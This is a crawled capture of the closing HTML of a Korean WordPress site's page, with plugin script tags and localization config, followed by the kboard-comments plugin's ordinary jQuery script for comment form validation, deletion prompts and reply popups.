<script type='text/javascript' src='http://jpic.org/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='ecwd-public-js-extra'>
/* <![CDATA[ */
var ecwd = {"ajaxurl":"http:\/\/jpic.org\/wp-admin\/admin-ajax.php","ajaxnonce":"ca6fbd9afd","loadingText":"Loading...","event_popup_title_text":"Event Details","plugin_url":"http:\/\/jpic.org\/wp-content\/plugins\/event-calendar-wd","gmap_key":"","gmap_style":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/event-calendar-wd/js/scripts.js?ver=1.1.28_5d314414c9a0a' id='ecwd-public-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/tabs-responsive/assets/js/bootstrap.js?ver=5.9.12' id='wpsm_tabs_r_bootstrap-js-front-js'></script>
<script type='text/javascript' id='kboard-script-js-extra'>
/* <![CDATA[ */
var kboard_settings = {"version":"5.4.2","home_url":"\/","site_url":"\/","post_url":"http:\/\/jpic.org\/wp-admin\/admin-post.php","ajax_url":"http:\/\/jpic.org\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/jpic.org\/wp-content\/plugins\/kboard","media_group":"6974a67d687fc","view_iframe":"","ajax_security":"a4033c3cd2"};
var kboard_localize_strings = {"kboard_add_media":"KBoard \ubbf8\ub514\uc5b4 \ucd94\uac00","next":"\ub2e4\uc74c","prev":"\uc774\uc804","required":"%s\uc740(\ub294) \ud544\uc218\uc785\ub2c8\ub2e4.","please_enter_the_title":"\uc81c\ubaa9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_author":"\uc791\uc131\uc790\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\uc606\uc5d0 \ubcf4\uc774\ub294 \ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_name":"\uc774\ub984\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_email":"\uc774\uba54\uc77c\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","you_have_already_voted":"\uc774\ubbf8 \ud22c\ud45c\ud588\uc2b5\ub2c8\ub2e4.","please_wait":"\uae30\ub2e4\ub824\uc8fc\uc138\uc694.","newest":"\ucd5c\uc2e0\uc21c","best":"\ucd94\ucc9c\uc21c","updated":"\uc5c5\ub370\uc774\ud2b8\uc21c","viewed":"\uc870\ud68c\uc21c","yes":"\uc608","no":"\uc544\ub2c8\uc694","did_it_help":"\ub3c4\uc6c0\uc774 \ub418\uc5c8\ub098\uc694?","hashtag":"\ud574\uc2dc\ud0dc\uadf8","tag":"\ud0dc\uadf8","add_a_tag":"\ud0dc\uadf8 \ucd94\uac00","removing_tag":"\ud0dc\uadf8 \uc0ad\uc81c","changes_you_made_may_not_be_saved":"\ubcc0\uacbd\uc0ac\ud56d\uc774 \uc800\uc7a5\ub418\uc9c0 \uc54a\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4.","name":"\uc774\ub984","email":"\uc774\uba54\uc77c","address":"\uc8fc\uc18c","postcode":"\uc6b0\ud3b8\ubc88\ud638","phone_number":"\ud734\ub300\ud3f0\ubc88\ud638","mobile_phone":"\ud734\ub300\ud3f0\ubc88\ud638","phone":"\ud734\ub300\ud3f0\ubc88\ud638","company_name":"\ud68c\uc0ac\uba85","vat_number":"\uc0ac\uc5c5\uc790\ub4f1\ub85d\ubc88\ud638","bank_account":"\uc740\ud589\uacc4\uc88c","name_of_deposit":"\uc785\uae08\uc790\uba85","find":"\ucc3e\uae30","rate":"\ub4f1\uae09","ratings":"\ub4f1\uae09","waiting":"\ub300\uae30","complete":"\uc644\ub8cc","question":"\uc9c8\ubb38","answer":"\ub2f5\ubcc0","notify_me_of_new_comments_via_email":"\uc774\uba54\uc77c\ub85c \uc0c8\ub85c\uc6b4 \ub313\uae00 \uc54c\ub9bc \ubc1b\uae30","ask_question":"\uc9c8\ubb38\ud558\uae30","categories":"\uce74\ud14c\uace0\ub9ac","pages":"\ud398\uc774\uc9c0","all_products":"\uc804\uccb4\uc0c1\ud488","your_orders":"\uc8fc\ubb38\uc870\ud68c","your_sales":"\ud310\ub9e4\uc870\ud68c","my_orders":"\uc8fc\ubb38\uc870\ud68c","my_sales":"\ud310\ub9e4\uc870\ud68c","new_product":"\uc0c1\ud488\ub4f1\ub85d","edit_product":"\uc0c1\ud488\uc218\uc815","delete_product":"\uc0c1\ud488\uc0ad\uc81c","seller":"\ud310\ub9e4\uc790","period":"\uae30\uac04","period_of_use":"\uc0ac\uc6a9\uae30\uac04","last_updated":"\uc5c5\ub370\uc774\ud2b8 \ub0a0\uc9dc","list_price":"\uc815\uc0c1\uac00\uaca9","price":"\ud310\ub9e4\uac00\uaca9","total_price":"\ucd1d \uac00\uaca9","amount":"\uacb0\uc81c\uae08\uc561","quantity":"\uc218\ub7c9","use_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","my_points":"\ub0b4 \ud3ec\uc778\ud2b8","available_points":"\uc0ac\uc6a9 \uac00\ub2a5 \ud3ec\uc778\ud2b8","apply_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","buy_it_now":"\uad6c\ub9e4\ud558\uae30","sold_out":"\ud488\uc808","for_free":"\ubb34\ub8cc","pay_s":"%s \uacb0\uc81c","payment_method":"\uacb0\uc81c\uc218\ub2e8","credit_card":"\uc2e0\uc6a9\uce74\ub4dc","make_a_deposit":"\ubb34\ud1b5\uc7a5\uc785\uae08","reward_point":"\uc801\ub9bd \ud3ec\uc778\ud2b8","download_expiry":"\ub2e4\uc6b4\ub85c\ub4dc \uae30\uac04","checkout":"\uc8fc\ubb38\uc815\ubcf4\ud655\uc778","buyer_information":"\uc8fc\ubb38\uc790","applying_cash_receipts":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","applying_cash_receipt":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","cash_receipt":"\ud604\uae08\uc601\uc218\uc99d","privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45","i_agree_to_the_privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","i_confirm_the_terms_of_the_transaction_and_agree_to_the_payment_process":"\uac70\ub798\uc870\uac74\uc744 \ud655\uc778\ud588\uc73c\uba70 \uacb0\uc81c\uc9c4\ud589\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","today":"\uc624\ub298","yesterday":"\uc5b4\uc81c","this_month":"\uc774\ubc88\ub2ec","last_month":"\uc9c0\ub09c\ub2ec","last_30_days":"\ucd5c\uadfc30\uc77c","agree":"\ucc2c\uc131","disagree":"\ubc18\ub300","opinion":"\uc758\uacac","comment":"\ub313\uae00","comments":"\ub313\uae00","your_order_has_been_cancelled":"\uc8fc\ubb38\uc774 \ucde8\uc18c\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_information_has_been_changed":"\uc8fc\ubb38\uc815\ubcf4\uac00 \ubcc0\uacbd\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_date":"\uc8fc\ubb38\uc77c","point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c","cancel_point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c \ucde8\uc18c","paypal":"\ud398\uc774\ud314","point":"\ud3ec\uc778\ud2b8","zipcode":"\uc6b0\ud3b8\ubc88\ud638","this_year":"\uc62c\ud574","last_year":"\uc791\ub144","period_total":"\uae30\uac04 \ud569\uacc4","total_revenue":"\uc804\uccb4 \uc218\uc775"};
var kboard_current = {"board_id":"17","content_uid":"1275","use_tree_category":"","tree_category":"","mod":"document","add_media_url":"\/?action=kboard_media&board_id=17&media_group=6974a67d687fc&content_uid"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/kboard/template/js/script.js?ver=5.4.2' id='kboard-script-js'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://jpic.org/wp-content/plugins/kboard-comments/skin/default/script.js?4.3
body_size: 2540
content:
/**
 * @author http://www.cosmosfarm.com/
 */

function kboard_comments_execute(form){
	jQuery.fn.exists = function(){
		return this.length>0;
	};
	
	if(jQuery('input[name=member_display]', form).exists() && !jQuery('input[name=member_display]', form).val()){
		alert(kboard_comments_localize_strings.please_enter_the_author);
		jQuery('[name=member_display]', form).focus();
		return false;
	}
	else if(jQuery('input[name=password]', form).exists() && !jQuery('input[name=password]', form).val()){
		alert(kboard_comments_localize_strings.please_enter_the_password);
		jQuery('input[name=password]', form).focus();
		return false;
	}
	else if(jQuery('input[name=captcha]', form).exists() && !jQuery('input[name=captcha]', form).val()){
		alert(kboard_comments_localize_strings.please_enter_the_CAPTCHA);
		jQuery('input[name=captcha]', form).focus();
		return false;
	}
	else if(jQuery('textarea[name=content]', form).exists() && !jQuery('textarea[name=content]', form).val()){
		alert(kboard_comments_localize_strings.please_enter_the_content);
		jQuery('textarea[name=content]', form).focus();
		return false;
	}
	
	return true;
}

function kboard_comments_delete(url){
	if(confirm(kboard_comments_localize_strings.are_you_sure_you_want_to_delete)){
		window.location.href = url;
	}
	return false;
}

function kboard_comments_open_confirm(url){
	var width = 500;
	var height = 250;
	window.open(url, 'kboard_comments_password_confirm', 'top='+(screen.availHeight*0.5-height*0.5)+',left='+(screen.availWidth*0.5-width*0.5)+',width='+width+',height='+height+',resizable=0,scrollbars=1');
	return false;
}

function kboard_comments_open_edit(url){
	var width = 500;
	var height = 250;
	window.open(url, 'kboard_comments_edit', 'top='+(screen.availHeight*0.5-height*0.5)+',left='+(screen.availWidth*0.5-width*0.5)+',width='+width+',height='+height);
	return false;
}

function kboard_comments_reply(obj, form_id, cancel_id){
	if(jQuery(obj).hasClass('kboard-reply-active')){
		jQuery(cancel_id).append(jQuery('.kboard-comments-form'));
		jQuery('.kboard-reply').text(kboard_comments_localize_strings.reply).removeClass('kboard-reply-active');
	}
	else{
		jQuery(form_id).append(jQuery('.kboard-comments-form'));
		jQuery('textarea[name=content]').focus();
		jQuery('.kboard-reply').text(kboard_comments_localize_strings.reply).removeClass('kboard-reply-active');
		jQuery(obj).text(kboard_comments_localize_strings.cancel).addClass('kboard-reply-active');
	}
	return false;
}